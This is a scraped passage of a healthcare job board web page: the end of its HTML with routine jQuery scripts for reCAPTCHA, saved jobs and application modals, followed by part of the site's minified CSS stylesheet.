</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campusalliedhealth.com';
        window.SJB_UserSiteUrl   = 'https://campusalliedhealth.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script> 	<script src="https://campusalliedhealth.com/system/ext/jquery/bootstrap-datepicker/i18n/bootstrap-datepicker.en.min.js?v=2025.09" async></script>
                             <script>
                                var beforeunload = false;
                                $(window).on('beforeunload', function() {
                                    beforeunload = true;
                                });
                                $('.btn__back').click(function() {
                                                                        history.back();
                                    setTimeout(function() {
                                        if (beforeunload) return;
                                        window.location.href = document.referrer ? document.referrer : '/jobs/';
                                    }, 200);
                                    return false;
                                });
                            </script>
                                 <script>
            $(document).on('submit', '.alert__form', function(e) {
                e.preventDefault();
                var form = $(this).closest('form');
                form.find('input[type="submit"]').prop('disabled', true);
                $('.field-error').removeClass('field-error');
                form.ajaxSubmit({
                    success: function(data) {
                        var response = $('<div>' + data + '</div>');
                        if ($('.alert__form-search').length && response.find('.alert-danger').length == 0) {
                            $('.alert__form-search').replaceWith(data);
                            return;
                        }
                        form.find('.alert__messages').empty().append(response.find('.alert'));
                        response.find('.field-error').each(function() {
                            form.find('.form-group[data-field="' + $(this).data('field') + '"]').addClass('field-error');
                        });
                        if ($('.alert-form__jobpage').length && !$('.alert-form__jobpage .field-error').length) {
                            $('.alert-form__jobpage').addClass('success')
                        }
                    },
                    complete: function() {
                        form.find('input[type="submit"]').prop('disabled', false);
                    }
                });
            });
        </script>
     	<script>
		$('.details-footer__btn-apply').on('click', function(e) {
			if ($(this).attr('href') != '') {
				e.preventDefault();
				e.stopPropagation();
				window.open($(this).attr('href'));
			}
		});

        $('.alert__close').on('click', function(e) {
            e.preventDefault();
            $(this).closest('.alert').hide();
        });

        $('.save-job').click(function() {
            var self = $(this);
            if (self.is('[data-toggle="modal"]')) {
                return;
            }
            var isSaved = self.is('.save-job__saved');
            $.get('/saved-jobs/', {
                "action": isSaved ? 'delete' : 'save',
                "id": self.data('id')
            }, function(response) {
                self.toggleClass('save-job__saved', !isSaved);
                self.attr('title', isSaved ? 'Save' : 'Remove from saved');
            });
            return false;
        });

            </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campusalliedhealth.com/templates/ShineDND/assets/style/styles.css?v=1768397824.3852
body_size: 33605
content:
@charset "UTF-8";
@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.btn,.social-registration__imis{font-weight:400;padding:9px 25px;border-radius:2px;min-width:240px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn:hover,.social-registration__imis:hover,.btn:focus,.social-registration__imis:focus,.btn:focus:active,.social-registration__imis:focus:active,.btn:active,.social-registration__imis:active{outline:none;color:#eaeaea}.btn:active,.social-registration__imis:active,.btn:focus,.social-registration__imis:focus,.btn:active:focus,.social-registration__imis:active:focus{-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__orange,.social-registration__imis,.btn__danger{background:#ec711f;border-color:#595959;color:#fff;text-transform:capitalize;padding:17px 25px}@media (max-width:400px){.btn__orange,.social-registration__imis,.btn__danger{padding-left:20px;padding-right:20px;min-width:160px;width:100%;margin-left:0 !important;margin-right:0 !important}}.btn__orange:hover,.social-registration__imis:hover,.btn__danger:hover{color:#fff}.btn__orange:focus,.social-registration__imis:focus,.btn__orange:active:focus,.social-registration__imis:active:focus,.btn__danger:focus,.btn__danger:active:focus{color:#fff;background:#e86914}.btn__white{background:#ec711f;border-color:#ec711f;color:#fff;padding:17px 25px;border-radius:2px;font-size:16px;text-transform:none;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__white:hover{background:rgba(236, 113, 31, 0.8);color:#fff}.btn__white:active,.btn__white:focus,.btn__white:active:focus{-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__blue{background:#419dd4;border-color:#2e92cd;color:#fff}.btn__blue:hover{color:#fff}.btn__blue:active,.btn__blue:focus,.btn__blue:active:focus{color:#fff;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__yellow{background:#ffe15e;color:#419dd4;border-color:#ffdc45}.btn__yellow:hover{background:rgba(255, 225, 94, 0.7)}.btn__yellow:active,.btn__yellow:focus,.btn__yellow:active:focus{color:#419dd4;background:#ffd72b;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__bold,.social-registration__imis{font-weight:bold;text-transform:uppercase}.btn__location{background:#f1f1f1;padding:9px 24px 9px 12px;border-color:rgba(44, 62, 80, 0.4);border-left:none;color:#000;min-width:auto;font-weight:300}.btn__location[aria-expanded="true"]:before{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-1px}.btn__location:hover,.btn__location:focus,.btn__location:active:focus{background:#f1f1f1 !important;color:#000 !important}.btn__location:before{border-style:solid;border-width:1px 1px 0 0;border-color:#969696;content:"";height:5px;width:5px;right:12px;position:absolute;top:50%;margin-top:-3px;-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);transform:rotate(135deg)}.btn__apply-discount{position:absolute;bottom:0;right:0;padding:17px 25px;min-width:125px;max-height:58px;border-top-left-radius:0;border-bottom-left-radius:0;font-weight:700}.btn__cancel{padding-left:20px;padding-right:20px}.btn__back.edit-listing-back{display:block;margin-bottom:-35px}.add{margin-bottom:10px}.remove{position:relative;z-index:9}.remove:before{content:"";position:absolute;width:20px;height:21px;left:20px;top:50%;margin-top:-11px;background:url("../images/icon-remove.svg") no-repeat 0 0}.period-selector__button:hover{color:#333}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}select.form-control{cursor:pointer;height:58px}.form-control{text-align:left;height:auto;padding:8px 12px;color:#000;font-weight:300;display:block;outline:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-transition:border color 0.3s ease-in-out;-moz-transition:border color 0.3s ease-in-out;-o-transition:border color 0.3s ease-in-out;transition:border color 0.3s ease-in-out}.form-control#expiration_date[readonly]{background:#fbfbfb}.form-control.refine-radius{max-width:75%;cursor:pointer;margin-left:25px}@media (max-width:767px){.form-control.refine-radius{width:auto;min-width:250px}}.form-control::-webkit-input-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control:-moz-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control::-moz-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control:-ms-input-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control__textarea{min-height:140px}.form-control__centered{background:#fbfbfb;font-size:14px}.form-control__centered::-webkit-input-placeholder{text-align:center}.form-control__centered:-moz-placeholder{text-align:center}.form-control__centered::-moz-placeholder{text-align:center}.form-control__centered:-ms-input-placeholder{text-align:center}.form-control[disabled]{opacity:0.5}.form-control.disabled{background-color:#eee;cursor:pointer}.form-control[type=file]:focus,.form-control[type=checkbox]:focus,.form-control[type=radio]:focus{outline:none}.form-label{margin-bottom:0;font-weight:400;vertical-align:middle;font-size:16px;text-align:left;display:block}.form-label__error{color:#ff2e2e}.grecaptcha-badge{margin:15px auto auto auto;position:absolute;left:-9999px;right:-9999px}.grecaptcha-badge:before,.grecaptcha-badge:after{clear:both}.recaptcha-container{transform:scale(0.65);height:60px;margin:0 !important;position:relative}.recaptcha-container:before,.recaptcha-container:after{clear:both}.form{max-width:700px;width:100%;margin:15px auto 0}.form:after,.form:before{content:"";display:table}.form:after{clear:both}.form#login-form .form-group__btns{margin-bottom:30px}.form#login-form .form-control{border:1px solid #e8e8e8}.form.form__modal{background:#fff;padding:30px;border-radius:6px;margin:60px auto 80px;max-width:510px}@media (max-width:767px){.form.form__modal{margin:15px auto 35px}}.form.form__modal .title__primary{margin-bottom:30px;margin-top:5px;padding-top:0}.form.form__modal .form--move-left{text-align:center}.form.form__modal .form--move-left .form-label{margin-bottom:0}.form.form__modal .form-group:last-child{margin-bottom:0}.form .instruction{position:absolute;left:25%;top:-22px}@media (max-width:767px){.form .instruction{left:29%}}@media (max-width:480px){.form .instruction{left:0;width:100%;text-align:center}}.form .form-group{margin-bottom:30px;position:relative;width:100%;clear:left;padding:0 15px}@media (min-width:767px){.form .form-group{float:left}}.form .form-group__btns{padding-top:15px;margin-bottom:75px;clear:both}.form .form-group__btns .btn,.form .form-group__btns .social-registration__imis{margin:0 10px 15px}.form .form-group__complex{padding:30px 15px 0}.form .form-group__complex .form-group:not(.form-group__half){padding-left:0;padding-right:0}@media (min-width:768px){.form .form-group__complex .form-group__half:nth-child(even){padding-right:0}.form .form-group__complex .form-group__half:nth-child(odd){padding-left:0}}@media (max-width:767px){.form .form-group__complex .form-group__half{padding-left:0;padding-right:0}}.form .form-group__linkedin div{display:flex;gap:15px;flex-direction:column;align-items:flex-start}.form .form-group__remove .remove{background:none;color:#ec711f;border:1px solid #ec711f;font-weight:bold}.form .form-group__remove .remove:hover{opacity:0.8}@media (max-width:767px){.form .form-group__remove{text-align:center}}.form .form-group__add{position:absolute;bottom:-10px}@media (max-width:767px){.form .form-group__add{position:relative;padding-bottom:30px;text-align:center}}.form .form-group__add .add{position:relative;background:none;color:#ec711f;border:none;text-align:left}.form .form-group__add .add:before{content:"+";color:#ec711f;position:absolute;width:20px;height:21px;left:0;top:8px;font-size:26px}.form .form-group__add .add:hover{opacity:0.7}.form .form-group .title__secondary{text-transform:uppercase;font-weight:bold;margin-bottom:30px;margin-top:0}.form .form-group__half{width:50%;float:left;clear:none}@media (max-width:767px){.form .form-group__half:first-child{margin-bottom:30px}}@media (max-width:767px){.form .form-group__half{width:100%;float:none !important}}.form .form-group .form-group:last-child{margin-bottom:30px}.form .form-group .complex{margin-bottom:30px;border-bottom:1px solid rgba(216, 216, 216, 0.7)}.form .form-group .complex-wrapper{padding-bottom:35px}@media (max-width:767px){.form .form-group .complex-wrapper{padding-bottom:25px}}@media (min-width:767px){.form .form-group .complex-wrapper>.complex:only-of-type{margin-bottom:35px !important}}.form .form-group .complex:last-child{padding-bottom:0;margin-bottom:-35px;border-bottom:none;margin-top:15px}@media (max-width:767px){.form .form-group .complex:last-child{margin-top:0}}.form .form-group .complex:last-child .form-group:last-child{padding-bottom:0}.form .form-group .checkbox-field{padding-right:5px}.form .form-group .checkbox-field input[type=checkbox]{margin:0;vertical-align:middle}.form .form-group.form-group__terms{margin-bottom:20px !important}@media (max-width:480px){.form .form-group.form-group__terms{margin-bottom:10px}}.form#registr-form .form-group,.form.edit-profile .form-group,.form#editListingForm .form-group,.form#add-listing-form .form-group{margin-bottom:40px}.form .form-control[disabled]{opacity:1}.form .form-label{display:inline-block;width:100%;vertical-align:middle;margin-bottom:5px}.form .form-label.form-label__access-type{margin-bottom:30px}.form .form-label.access_type{width:auto}.form .form-label.checkbox-label{display:inline-block}.form--move-left[type=checkbox],.form .form-control[type=checkbox]{width:auto}@media (max-width:480px){.form--move-left,.form .form-control{width:100%}}.form .form--move-left{vertical-align:middle}.form .form--move-left .form-label{display:inline-block}.form .form--move-left.profile-logo{vertical-align:top}.form .form--move-left.profile-logo img{width:150px}.form .form--move-left.profile-logo .preloader-logo img{width:16px}.form .ui-multiselect{max-width:100%;min-height:58px;padding:8px 30px 8px 15px;font-weight:300;font-size:14px;font-family:"Fira Sans", sans-serif;width:100% !important;text-transform:capitalize;position:relative}.form .ui-multiselect .ui-icon{position:absolute;border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;right:15px;top:30px;margin-top:-6px;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.form .ui-multiselect:focus,.form .ui-multiselect.ui-state-active{-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);border-color:#66afe9;outline:0}.form.registration-choose p{text-align:center}.form.registration-choose .registration-choose__groups{text-align:center}.form.registration-choose .registration-choose__groups a{margin:10px 20px;min-width:180px}.form.registration-choose .registration-choose__groups .jobseeker-group:before{content:"";background:url("../images/icon-jobseeker.svg") no-repeat;display:block;width:30px;height:30px;background-size:contain;vertical-align:bottom;margin:3px auto 10px}.form.registration-choose .registration-choose__groups .employer-group:before{content:"";background:url("../images/icon-employer.svg") no-repeat;display:block;width:30px;height:30px;background-size:contain;vertical-align:bottom;margin:3px auto 10px}@media (max-width:992px){.form .salary-range{margin-bottom:30px}}.form .salary-range__to .input-group-addon,.form .salary-range__from .input-group-addon{border-top-right-radius:2px;border-bottom-right-radius:2px;border:1px solid #f0f0f0}@media (min-width:992px){.form .salary-range__from{padding-right:0}.form .salary-range__to{padding-left:0}.form .salary-range__sep{padding-top:18px}.form .salary-range__from,.form .salary-range__to{width:45%}}@media (max-width:992px){.form .salary-range__sep{padding:5px 0}}.form .salary-range__from span,.form .salary-range__to span{color:#A5AEB6}.form .salary-range .col-md-1{padding-left:0;padding-right:0;text-align:center}.form.password-recovery .form-control{border:1px solid #e8e8e8}.form .required-dot:before{content:"*"}.form .field-error .form-label,.form .field-error a,.alert__form .field-error .form-label,.alert__form .field-error a{color:#ff2e2e}.form .field-error .form-control,.form .field-error .ui-multiselect,.alert__form .field-error .form-control,.alert__form .field-error .ui-multiselect{border-color:#ff2e2e}.form .field-error .form-control:focus,.form .field-error .form-control.ui-state-active,.form .field-error .ui-multiselect:focus,.form .field-error .ui-multiselect.ui-state-active,.alert__form .field-error .form-control:focus,.alert__form .field-error .form-control.ui-state-active,.alert__form .field-error .ui-multiselect:focus,.alert__form .field-error .ui-multiselect.ui-state-active{box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(233, 102, 102, 0.6)}.modal-body #login-form{margin:0}@media (max-width:992px){.job-preview__btns{margin-top:45px !important}}@media (max-width:767px){.job-preview__btns{text-align:center}}@media (max-width:767px){.job-preview__btns .btn,.job-preview__btns .social-registration__imis{margin:0 15px}}@media (max-width:400px){.job-preview__btns .btn,.job-preview__btns .social-registration__imis{margin:0 auto;min-width:100%}}@media (min-width:767px){.job-preview__btns .btn:not(:last-child),.job-preview__btns .social-registration__imis:not(:last-child){margin:0 15px 0 0}}.ui-datepicker-trigger{position:absolute;right:30px;top:49px;cursor:pointer}.datepicker{z-index:10001 !important}.form-group textarea{max-width:100%}.tox.tox-tinymce{border:transparent;border-radius:2px}.tox.tox-tinymce .tox-tbtn svg{fill:#6D6F80}.tox.tox-tinymce .tox-statusbar{border:none;position:absolute;bottom:0;right:0;background:transparent}.tox.tox-tinymce .tox-statusbar__text-container{display:none}.password-recovery__description{color:#6D6F80;line-height:24px}.ui-datepicker{padding:0;font-family:"Fira Sans", sans-serif;-ms-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-webkit-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);box-shadow:0 2px 18px rgba(0, 0, 0, 0.12)}.ui-datepicker .ui-datepicker-header{border-bottom-left-radius:0;border-bottom-right-radius:0;background:#fff;border:none;border-bottom:1px solid rgba(44, 62, 80, 0.4)}.ui-datepicker .ui-datepicker-title select{background:#fbfbfb;border-color:rgba(44, 62, 80, 0.4);border-radius:6px;font-family:"Fira Sans", sans-serif !important;font-weight:300;font-size:16px;padding-left:5px;min-height:28px;cursor:pointer}.ui-datepicker .ui-datepicker-title select:first-child{margin-right:10px}.ui-datepicker .ui-datepicker-title select:focus{outline:none}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{top:4px;border:1px solid #b8b8b8;cursor:pointer;height:28px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{border-color:rgba(184, 184, 184, 0.3);background:none}.ui-datepicker .ui-datepicker-next:before,.ui-datepicker .ui-datepicker-prev:before{content:"";position:absolute;border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;top:50%;left:50%;margin-top:-4px}.ui-datepicker .ui-datepicker-next:before{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);margin-left:-4px}.ui-datepicker .ui-datepicker-prev:before{-ms-transform:rotate(-135deg);-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);transform:rotate(-135deg);margin-left:-2px}.ui-datepicker .ui-datepicker-prev-hover{left:2px}.ui-datepicker .ui-datepicker-next-hover{right:2px}.ui-datepicker .ui-state-default{border-color:transparent;width:35px;height:35px;padding:0;line-height:35px;text-align:center}.ui-datepicker .ui-state-default:hover,.ui-datepicker .ui-state-default.ui-state-active{border-color:rgba(44, 62, 80, 0.4)}.ui-datepicker .ui-state-default,.ui-datepicker .ui-widget-content .ui-state-default,.ui-datepicker .ui-widget-header .ui-state-default{background:#eee}.ui-multiselect-menu{font-family:"Fira Sans", sans-serif}.ui-multiselect-menu .ui-widget-header{display:none !important}.ui-multiselect-menu .ui-corner-all{font-weight:normal;cursor:pointer;color:#6D6F80;margin-bottom:0}.ui-multiselect-menu .ui-corner-all input{outline:none}.ui-multiselect-menu .ui-state-hover{background:none;border:1px solid transparent;font-weight:500}.form-group__select{position:relative}.form-group__select select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:""}.form-group__select select::-ms-expand{display:none}.form-group__select:before{content:"";position:absolute;border-style:solid;border-width:1px 1px 0 0;color:#000;height:6px;width:6px;right:25px;bottom:18px;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.btn.btn-progress,.btn-progress.social-registration__imis{position:relative}.btn.btn-progress:after,.btn-progress.social-registration__imis:after{content:"";display:inline-block;position:absolute;background:transparent;border:1px solid #fff;border-top-color:transparent;border-bottom-color:transparent;border-radius:50%;box-sizing:border-box;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;-webkit-animation:ld 1s ease-in-out infinite;-moz-animation:ld 1s ease-in-out infinite;-o-animation:ld 1s ease-in-out infinite;animation:ld 1s ease-in-out infinite}.btn.btn-progress span,.btn-progress.social-registration__imis span{opacity:0.1}.modal-dialog .btn__cancel{background:#fff;border-color:#ec711f;color:#ec711f;font-weight:bold}.modal-dialog .btn__cancel:hover{opacity:0.6}.modal-dialog .btn__cancel:focus{opacity:0.8;border-color:#ec711f;color:#ec711f}.modal form .ui-multiselect,.modal form .form-control{border:1px solid #e8e8e8}.modal form .field-error .form-control{border-color:#ff2e2e}@media (max-width:400px){.modal .modal-dialog .btn__cancel{min-width:100%;margin-left:0;margin-right:0;overflow:hidden;text-overflow:ellipsis}}.input-date.form-control{border:1px solid #e8e8e8}@-webkit-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@-moz-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@-o-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}.ui-autocomplete{border-radius:2px;border-top:1px solid #d9d9d9;font-family:inherit;font-size:1em !important;box-shadow:0 2px 6px rgba(0, 0, 0, 0.3)}.ui-autocomplete .ui-menu-item-wrapper{border:none !important;padding:3px 1em 5px 0.4em;display:inline-block;background:none}.ui-autocomplete .ui-state-active{margin:auto !important;border:none;color:#ec711f !important}.ui-autocomplete.google-autocomplete:after{content:"";padding:1px 1px 1px 0;height:16px;text-align:right;display:block;background:url(https://maps.gstatic.com/mapfiles/api-3/images/powered-by-google-on-white3.png) no-repeat right;background-size:120px 14px}.ui-autocomplete.google-autocomplete .ui-menu-item:before{width:14px;height:17px;content:"";display:inline-block;position:relative;top:5px;background:url("../images/icon-marker.svg") no-repeat;margin-left:7px;background-size:contain}.ui-autocomplete .ui-menu-item{border-top:1px solid #e6e6e6 !important;padding:0}.ui-autocomplete .ui-menu-item:hover{background-color:#fafafa}.ui-autocomplete a{text-decoration:none;vertical-align:middle}label.form-label[for="comments"]{width:auto;margin-right:15px}.cover-letter-label{display:flex;align-items:center;align-content:center;flex-wrap:wrap;margin-bottom:5px;gap:5px}.cover-letter-label label{margin-bottom:0 !important;flex-grow:1}.cover-letter-ai{display:flex;align-items:center;flex-wrap:nowrap;flex-basis:0;flex-grow:1}.cover-letter-ai a{white-space:nowrap;display:flex;align-items:center;justify-content:center;flex-grow:1;width:auto;min-width:auto;background-color:#fff;color:#ec711f}.cover-letter-ai a:hover{opacity:0.8;color:#ec711f}.cover-letter-magic{content:"";-webkit-mask:url("../../../assets/magic.svg") no-repeat 0 0;mask:url("../../../assets/magic.svg") no-repeat 0 0;background-color:#ec711f;width:24px;height:24px;display:inline-block;margin-right:10px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.cover-letter-help{content:"";background-image:url("../../../assets/info.svg");width:24px;height:24px;display:inline-block;margin-left:10px}.switchery{opacity:0.5;box-shadow:#ec711f 0 0 0 0 inset !important;border-color:#ec711f !important;background-color:#ec711f !important}.switchery-on{opacity:1}.profile-matches-help{content:"";-webkit-mask:url("../../../assets/info.svg") no-repeat 0 1px;mask:url("../../../assets/info.svg") no-repeat 0 1px;background-color:#ec711f;-webkit-mask-size:15px;mask-size:15px;width:15px;height:15px;display:inline-block;margin-left:5px}a:hover .profile-matches-help{background-color:#ec711f}a[aria-expanded=true] .profile-matches-help{background-color:#fff}@media (max-width:767px){.cover-letter-label label{width:100% !important}.cover-letter-label a{flex-grow:1}.cover-letter-label .cover-letter-help{width:50px;height:50px;background-size:cover}}.candidate-match{border:1px solid #E6E6E6;border-radius:4px;margin-bottom:30px;margin-top:30px;position:relative;-webkit-transition:height 0.2s ease-in;-moz-transition:height 0.2s ease-in;-o-transition:height 0.2s ease-in;transition:height 0.2s ease-in}.candidate-match__top{display:flex;align-items:center;font-size:16px;font-weight:600;color:#ec711f;padding:10px 15px}.candidate-match__top:active,.candidate-match__top:focus,.candidate-match__top:hover{color:#ec711f;text-decoration:none}.candidate-match__top-arrow{width:20px}.candidate-match__top-arrow:before{content:"";background:url("../../../assets/icon-select.svg") no-repeat no-repeat;background-size:contain;width:21px;height:14px;margin-top:-5px;position:absolute;right:30px;cursor:pointer;transform:rotate(180deg)}.candidate-match__top .single-chart{position:relative;width:49px;height:49px;justify-content:space-around;flex-shrink:0;display:inline-block;margin:5px 10px 5px 20px;font-size:14px}.candidate-match__preloader{margin:0;position:relative}.candidate-match__preloader::before{content:"";width:49px;height:49px;background-image:url("../../../assets/magic-preloader.svg");background-size:contain;background-repeat:no-repeat;flex-shrink:0;display:inline-block;margin:5px 10px 5px 20px}.candidate-match__preloader::after{content:"";width:22px;height:22px;background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;display:inline-block;position:absolute;margin:5px 10px 5px 35px;left:13px}.candidate-match__breakdown{border-top:1px solid #EBECF1;padding-top:5px;margin:0 15px;color:#6D6F80}.candidate-match__breakdown-line{display:flex;margin-top:10px}.candidate-match__breakdown-line>div{width:50%}.candidate-match__breakdown-line:first-of-type{margin-bottom:30px}.candidate-match__breakdown-item{display:flex;align-items:center}.candidate-match__breakdown-item>span{min-width:45px;font-weight:700}.candidate-match__inner{margin:15px}.candidate-match__bar{background-color:#EBECF1;border-radius:2px;height:5px;display:inline-block;position:relative;flex-grow:1;margin-right:20%}.candidate-match__bar span{display:inline-block;height:5px;border-radius:3px;position:absolute}.candidate-match__info{background-color:#F6F7FB;display:flex;padding:10px;color:#666D70}.candidate-match__info::before{content:"";height:20px;min-width:20px;background-image:url(../../../assets/info.svg);background-size:cover;margin-right:10px;margin-top:2px}.candidate-match__collapsed{padding:0}.candidate-match__collapsed>:not(.candidate-match__top){display:none}.candidate-match__collapsed 